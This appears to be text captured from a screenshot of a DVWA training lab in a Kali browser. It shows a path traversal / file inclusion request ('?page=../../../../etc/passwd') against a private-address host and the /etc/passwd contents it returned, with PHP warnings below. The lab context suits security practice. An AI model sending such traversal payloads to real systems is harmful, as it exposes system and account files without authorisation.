 192.168.163.129/dvwa/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Airc
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/s
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Ma
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/v
/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:10
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administra
/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/fals
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/d
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/d
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/d
DVWA